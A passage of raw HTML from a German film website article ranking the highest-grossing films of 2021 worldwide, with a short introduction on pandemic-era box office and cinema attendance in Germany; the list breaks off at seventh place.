></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-62405" class="post-62405 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-feature-movies">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2022/01/Die-erfolgreichste-Filme-2021.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2022/01/Die-erfolgreichste-Filme-2021-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Die erfolgreichsten Filme 2021			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
					<div data-elementor-type="wp-post" data-elementor-id="62405" class="elementor elementor-62405">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-3e95bd1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e95bd1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-944fd57" data-id="944fd57" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d1a0e09 elementor-widget elementor-widget-text-editor" data-id="d1a0e09" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify;"><span style="font-family: open sans;"><strong>Wer hätte zu Beginn des Jahres 2021 noch gedacht, dass es mal wieder ein Film schaffen würde, die magische Milliarden-Marke zu knacken? Die Rede ist von <a href="https://www.geek-germany.de/review-film-spider-man-no-way-home/"><em><span style="text-decoration: underline;">Spider-Man: No Way Home</span></em></a>, welcher sich aktuell (Stand: 3. Januar 2021) auf dem besten Weg befindet, zu einem der zehn erfolgreichsten Filme aller Zeiten zu werden. Solange rangierten vor allem zwei chinesische Filme, die erstmals in der Box Office-Geschichte den US-Markt hinter sich ließen und den großen Einfluss Chinas auf die Filmindustrie untermauern. </strong></span><br /><span style="font-family: arial, helvetica, sans-serif;"><strong>In Deutschland hingegen blieben die Kinos zum Teil mehr als sechs Monate geschlossen und auch das zögerliche Besuchsverhalten spiegelt sich in den Zahlen wieder. Gerade einmal acht Filme konnten mehr als eine Million Besucher:innen anlocken. Vor Pandemie-Beginn waren dies noch 25 (2019) bzw. 30 Titel (2018). </strong></span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f7df08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7df08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eec5b55" data-id="eec5b55" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-43255b5 elementor-widget elementor-widget-heading" data-id="43255b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-large">Weltweite Einnahmen</h3>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e1e514 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e1e514" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-294b329" data-id="294b329" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1198a49 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1198a49" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9d1f9d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d1f9d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c54433d" data-id="c54433d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7dc45bb elementor-widget elementor-widget-heading" data-id="7dc45bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">1.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-585ce83" data-id="585ce83" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-725b80c elementor-widget elementor-widget-image" data-id="725b80c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/12/Spider-Man-No-Way-Home-Key-Visual.jpg" class="attachment-large size-large wp-image-61770" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-81d2a4b" data-id="81d2a4b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d2c5496 elementor-widget elementor-widget-text-editor" data-id="d2c5496" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="text-decoration: underline;">Spider-Man: No Way Home</span><span style="text-decoration: underline;"><br /></span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0b966f1" data-id="0b966f1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-10f5683 elementor-widget elementor-widget-text-editor" data-id="10f5683" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>1,181 Milliarden Dollar<span style="text-decoration: underline;"><br /></span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e8b63cd" data-id="e8b63cd" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6166205" data-id="6166205" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c68794 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c68794" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a2a0b6e" data-id="a2a0b6e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4582189 elementor-widget elementor-widget-heading" data-id="4582189" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">2.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-3229170" data-id="3229170" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4a1fa20 elementor-widget elementor-widget-image" data-id="4a1fa20" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2022/01/The-Battle-at-Lake-Changjin.jpg" class="attachment-large size-large wp-image-62408" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9a4e811" data-id="9a4e811" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-55f979d elementor-widget elementor-widget-text-editor" data-id="55f979d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>The Battle at Lake Changjin</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-edb476d" data-id="edb476d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8a9aa24 elementor-widget elementor-widget-text-editor" data-id="8a9aa24" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>902 Mio. Dollar</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1317f3f" data-id="1317f3f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c0a5a50" data-id="c0a5a50" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a33efb6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a33efb6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b3ee73c" data-id="b3ee73c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-02bd914 elementor-widget elementor-widget-heading" data-id="02bd914" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">3.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-68169a4" data-id="68169a4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-12d2d88 elementor-widget elementor-widget-image" data-id="12d2d88" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2022/01/Hi-Mom.jpg" class="attachment-large size-large wp-image-62409" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-896d450" data-id="896d450" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-33a2715 elementor-widget elementor-widget-text-editor" data-id="33a2715" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Hi, Mom</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b1bb012" data-id="b1bb012" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-309465b elementor-widget elementor-widget-text-editor" data-id="309465b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>822 Mio. Dollar</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d86860b" data-id="d86860b" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-256755a" data-id="256755a" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0e7c56c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e7c56c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7840b88" data-id="7840b88" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1de7a6d elementor-widget elementor-widget-heading" data-id="1de7a6d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">4.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-76707e2" data-id="76707e2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-99c85db elementor-widget elementor-widget-image" data-id="99c85db" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/10/Keine-Zeit-zu-sterben-1.jpg" class="attachment-large size-large wp-image-59489" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e36593b" data-id="e36593b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d4dd6f6 elementor-widget elementor-widget-text-editor" data-id="d4dd6f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a href="https://www.geek-germany.de/review-film-james-bond-007-keine-zeit-zu-sterben/"><span style="text-decoration: underline;">James Bond: Keine Zeit zu sterben</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8574172" data-id="8574172" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ecfa583 elementor-widget elementor-widget-text-editor" data-id="ecfa583" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>774 Mio. Dollar</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8066eb0" data-id="8066eb0" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8b7fb11" data-id="8b7fb11" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a6ab10e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6ab10e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9003f54" data-id="9003f54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-93c58e0 elementor-widget elementor-widget-heading" data-id="93c58e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">5.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-564f592" data-id="564f592" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ce9797a elementor-widget elementor-widget-image" data-id="ce9797a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2022/01/Fast-Furious-9.jpg" class="attachment-large size-large wp-image-62410" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0153b90" data-id="0153b90" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5cecf63 elementor-widget elementor-widget-text-editor" data-id="5cecf63" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Fast &amp; Furious 9</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a42fcfc" data-id="a42fcfc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e03e189 elementor-widget elementor-widget-text-editor" data-id="e03e189" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>726 Mio. Dollar</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-f28485a" data-id="f28485a" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-92c51b1" data-id="92c51b1" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d911430 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d911430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7dc1644" data-id="7dc1644" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-09ab6ca elementor-widget elementor-widget-heading" data-id="09ab6ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">6.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-aebe147" data-id="aebe147" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b4a3d29 elementor-widget elementor-widget-image" data-id="b4a3d29" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2022/01/Detective-Chinatown-3.jpg" class="attachment-large size-large wp-image-62412" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4774386" data-id="4774386" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d647297 elementor-widget elementor-widget-text-editor" data-id="d647297" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Detective Chinatown 3</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b382aa5" data-id="b382aa5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c55aafa elementor-widget elementor-widget-text-editor" data-id="c55aafa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>686 Mio. Dollar</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-13b927d" data-id="13b927d" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-df5cf37" data-id="df5cf37" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b39fbb4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b39fbb4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8eaf7fd" data-id="8eaf7fd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-13cdd55 elementor-widget elementor-widget-heading" data-id="13cdd55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">7.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-72c2a37" data-id="72c2a37" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-904fed9 elementor-widget elementor-widget-image" data-id="904fed9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2022/01/Venom-Let-there-be-Carnage.jpg" class="attachment-large size-large wp-image-62414" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e16ed56" data-id="e16ed56" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-88da50f elementor-widget elementor-widget-text-editor" data-id="88da50f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Venom: Let There be Carnage</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c32e02e" data-id="c32e02e" data-element_type="column">
